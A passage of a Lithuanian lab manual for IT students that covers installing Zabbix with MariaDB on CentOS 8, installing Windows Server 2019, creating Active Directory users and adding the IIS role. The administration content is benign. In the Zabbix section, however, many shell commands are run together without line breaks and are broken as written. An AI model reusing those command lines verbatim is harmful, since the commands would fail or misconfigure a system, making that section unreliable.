rpm -Uvh <https://repo.zabbix.com/zabbix/5.0/rhel/8/x86_64/zabbix-release-5.0-1.el8.noarch.rpmdnf> clean alldnf -y install zabbix-server-mysql zabbix-web-mysql zabbix-apache-conf zabbix-agentrpm -Uvh <https://repo.zabbix.com/zabbix/5.2/rhel/8/x86_64/zabbix-release-5.2-1.el8.noarch.rpmdnf> clean alldnf -y install zabbix-server-mysql zabbix-web-mysql zabbix-apache-conf zabbix-agent

1. Įdiekite ir konfigūruokite duomenų bazę:
2. diegiame MariaDB

dnf -y install mariadb-server && systemctl start mariadb && systemctl enable mariadb

1. atliekame slaptažodžio atsatatymą (reset)

mysql_secure_installationEnter current password for root (enter for none): ***Press the Enter*** Set root password? [Y/n]: ***Y*** New password: ***<Enter root DB password>***Re-enter new password: ***<Repeat root DB password>***Remove anonymous users? [Y/n]: YDisallow root login remotely? [Y/n]: YRemove test database and access to it? [Y/n]: YReload privilege tables now? [Y/n]: Y

1. sukuriame duomenų bazę.

mysql -uroot -p'***rootDBpass***' -e "create database zabbix character set utf8 collate utf8_bin;"mysql -uroot -p'***rootDBpass***' -e "grant all privileges on zabbix.* to zabbix@localhost identified by '***zabbixDBpass***';"

1. importuojame pradinę schemą ir duomenis

mysql -uroot -p'***rootDBpass***' zabbix -e "set global innodb_strict_mode='OFF';"zcat /usr/share/doc/zabbix-server-mysql*/create.sql.gz | mysql -uzabbix -p'***zabbixDBpass***' Zabbixmysql -uroot -p'***rootDBpass***' zabbix -e "set global innodb_strict_mode='ON';"

1. įvedame duomenų bazės slaptažodį į „Zabbix“ konfigūracijos failą

DBPassword=***zabbixDBpass.***

1. Paleiskite „Zabbix“ serverio ir agento procesus

systemctl restart zabbix-server zabbix-agentsystemctl enable zabbix-server zabbix-agent

1. Konfigūruokite ugniasienę:

firewall-cmd --add-service={http,https} --permanentfirewall-cmd --add-port={10051/tcp,10050/tcp} --permanentfirewall-cmd –reload.

1. Konfigūruokite „Zabbix“ sąsają:
2. konfigūruojame „Zabbix“ sąsajos (fronted) PHP.

nano /etc/php-fpm.d/zabbix.confphp_value date.timezone Europe/Amsterdam

1. perkrauname „Apache“ žiniatinklio serverį ir paleiskite jį paleisdami sistemą

systemctl restart httpd php-fpmsystemctl enable httpd php-fpm.

1. Konfigūruojame žiniatinklio sąsają

Šiuo atveju tas URL būtų „http://192.168.1.161/zabbix“, nes serveryje įdiegta „Zabbix“, kurios IP adresas yra 192.168.1.161 (savo serverio IP adresą galite rasti įvesdami komandą „ip a“) terminale).

Iš esmės šiame pavyzdyje reikia įvesti tik „Zabbix DB“ vartotojo slaptažodį, o vėliau tiesiog spustelėti „Kitas žingsnis“. Žemiau pavyzdyje parodyta kaip sukurti duomenų bazės slaptažodį „zabbixDBpass“.



6 pav. Zabbix tinkle būsenos stebėjimo serveris įdiegtas.

Šaltinis: How to Install Zabbix 5.0 or 5.2 on CentOS 8 [Step-by-Step]. *Best monitoring tools*. Prieiga per internetą: <https://bestmonitoringtools.com/how-to-install-zabbix-server-on-centos-or-rhel/>

*8 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI WINDOWS SERVER 2019 DESKTOP EXPERIENCE.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti įdiegto WINDOWS SERVER 2019 DESKTOP EXPERIENCE ekrano vaizdą.

Darbo eiga:

1. Paleisdami iš „Windows“ DVD, USB ar ISO vaizdo failą, paspauskite bet kurį mygtuką, kad pradėtumėte.

2. Įkeliami failai (palaukite).

3. Pasirinkite kalbą (regioną) ir spustelėkite *„Kitas“.*

4. Spustelėkite *„Įdiegti dabar“.*

5. Įveskite produkto raktą ir spustelėkite „*Kitas*“.

6. Norėdami vėliau įvesti produkto kodą spustelėkite *„Neturiu produkto kodo“.*

7. Sąraše pasirinkite tinkamą („Desktop Experience“) „Windows Server 2019“ versiją ir spustelėkite *„Kitas“.*

8. Atidžiai perskaitykite ir, jei sutinkate su visomis taisyklėmis ir nuostatomis ir norite tęsti naujinimo procesą, spustelėkite žymimąjį laukelį *„Aš sutinku su licencijos sąlygomis“*. Patvirtinkite žymėjimą ir spustelėkite *„Kitas“.*

9. Spustelėkite *„Pasirinktinis: įdiekite tik„ Windows “(išplėstinė)“.*

10. Norėdami sukurti disko skaidinį, spustelėkite *„Naujas“.*

11. Nurodykite dydį, spustelėkite *„Taikyti“.*

12. Spustelėkite *„Gerai“.*

13. Pasirinkite norimą įdiegti skaidinį ir spustelėkite „*Kitas*“.

14. Palaukite, kol sistema vėl paleis iš naujo.

15. Įveskite administratoriaus paskyros slaptažodį ir spustelėkite *„Baigti“.* Palaukite.

16. Paspauskite *„Ctrl + Alt + Delete*“.

17. Įveskite slaptažodį ir spustelėkite kitą rodyklės mygtuką *„->“*.



7 pav. Windows Server 2019 darbalaukis.

Šaltinis: Koli D. (2019, sausio 19). Windows Server 2019 with Desktop Experience (Full Interface) - Clean Installation. *DSKOLI.* Prieiga per internetą: <https://www.dskoli.in/blog/windows-server-2019-with-desktop-experience-full-interface-clean-installation>

**Kuriame naujus vartotojus.**

Darbo eiga:

1. Pasirinkite ,,Pradėti” → ,,Administravimo įrankiai” → ,,Vartotojai ir kompiuteriai” (Active Directory).

Ši komanda suaktyvina vartotojų (Active Directory) ir kompiuterių valdymo pultą.

2. Dešiniuoju pelės mygtuku spustelėkite domeną, prie kurios norite pridėti vartotoją, tada kontekstiniame meniu pasirinkite Naujas → Vartotojas.

Ši komanda iškviečia „Naujas Objektas - Vartotojo vedlys“.



8 pav. Active Directory.

Šaltinis: Ramabadran V. (2019, balandžio 11). Windows server 2019 Step-By-Step: Setup Active Directory environment using PowerShell*.* *Microsoft TechNet.* Prieiga per internetą: https://social.technet.microsoft.com/wiki/contents/articles/52765.windows-server-2019-step-by-step-setup-active-directory-environment-using-powershell.aspx#Step_1_Login_as_Local_Admin



9 pav. Naujo vartotojo kūrimas.

Šaltinis: Ramabadran V. (2019, balandžio 11). Windows server 2019 Step-By-Step: Setup Active Directory environment using PowerShell*.* *Microsoft TechNet.* Prieiga per internetą: https://social.technet.microsoft.com/wiki/contents/articles/52765.windows-server-2019-step-by-step-setup-active-directory-environment-using-powershell.aspx#Step_1_Login_as_Local_Admin

3. Įveskite vartotojo vardą ir pavardę.

4. Įveskite vartotojo prisijungimo vardą.

Slaptažodžio kūrimas naujam vartotojui.

5. Spustelėkite ,,*Kitas*”

Pasirodys antrasis naujo objekto - vartotojo vedlio puslapis.



10 pav. Slaptažodžio kūrimas ir įvedimas.

Šaltinis: Ramabadran V. (2019, balandžio 11). Windows server 2019 Step-By-Step: Setup Active Directory environment using PowerShell*.* *Microsoft TechNet.* Prieiga per internetą: https://social.technet.microsoft.com/wiki/contents/articles/52765.windows-server-2019-step-by-step-setup-active-directory-environment-using-powershell.aspx#Step_1_Login_as_Local_Admin

6. Du kartus įveskite slaptažodį.

7. Nurodykite slaptažodžio parinktis, kurias norite taikyti.

8. Spustelėkite ,,*Pirmyn*”.

Jūs pateksite į paskutinį naujo objekto - naudotojo vedlio puslapį.



11 pav. Naujas objektas.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks.* Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

9. Patikrinkite, ar informacija teisinga, tada spustelėkite Baigti, kad sukurtumėte paskyrą.

**Tinklapio serverio diegimas**

Darbo eiga:

1. Paleiskite „Serverio tvarkytuvas“ (Server Manager).

Kaip ir visų rolių (Windows Server) atveju, norėdami pradėti diegimą, turite eiti į „Serverio tvarkytuvą“. Paspauskite „Windows“ klavišą ir ieškokite serverio tvarkyklės, jei ji dar nėra atidaryta. Spustelėkite *„Pridėti rolę ir funkcijas“.*



12 pav. Server Manager.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks.* Prieiga per internetą: <https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/>



13 pav. Lokalaus serverio konfigūravimas.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks.* Prieiga per internetą: <https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/>

**Serverio tvarkyklės paleidimas ir vaidmenų priskyrimas**

2. Vedlyje spustelėkite ,*,Pirmyn“*

Pirmajame „Vaidmenų ir funkcijų pridėjimo vedlio“ puslapyje spustelėkite *„Kitas“*



14 pav. Vaidmens priskyrimas ir vedlio nuostatos

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks.* Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

3. Pasirinkite Diegimo tipas

Puslapyje „Pasirinkite diegimo tipas“ pasirinkite „Rolių arba funkcijų diegimas“ ir spustelėkite *„Kitas“.*

Pridėti vaidmenis ir funkcijas.



15 pav. Rolės pridėjimas ir vedlio nuostatos.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks*. Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

4 žingsnis: Pasirinkite paskirties serverį.

Pasirinkite serverį, kuriame įdiegsite (NFS), ir spustelėkite ,,*Kitas”.*



16 pav. Rolės pridėjimas ir vedlio nuostatos.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks*. Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

5 žingsnis: Pasirinkite ,,Vaidmens diegimą”.

Šioje dalyje „Pasirinkite serverio vaidmenis“. Pasirinkite žiniatinklio serverį (Web Server IIS).



17 pav. Rolės pridėjimas ir vedlio nuostatos.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks*. Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

6 žingsnis: Pridėkite IIS funkcijas.

Pasirodžiusiame lange tiesiog spustelėkite *„Pridėti funkcijas“*. Paspauskite *„Kitas“*. Spustelėkite *„Sekantys“* kituose trijuose iš eilės languose, kaip parodyta žemiau.



18 pav. Rolės pridėjimas ir vedlio nuostatos.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks*. Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/



19 pav. Rolės pridėjimas ir vedlio nuostatos.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks*. Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/



20 pav. Rolės pridėjimas ir vedlio nuostatos.

Šaltinis: Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. *Computingforgeeks*. Prieiga per internetą: https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/

